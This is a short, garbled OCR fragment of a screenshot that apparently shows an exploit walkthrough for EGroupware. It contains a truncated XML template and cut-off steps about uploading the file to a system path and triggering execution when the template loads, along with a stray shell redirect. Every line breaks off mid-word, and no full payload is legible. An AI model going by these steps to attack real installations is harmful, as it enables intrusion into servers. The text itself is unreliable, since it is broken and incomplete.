
  <template id="ad
    <grid>

      <columns><co
      <rows>

        <row>

          <textbox
        </row>

      </rows>

    </grid>

  </template>

Upload this file to
/ete
Step 3 — Trigger exe
Navigate to the EGroupwa
When the template is loa
2>/dev/null
'and$row 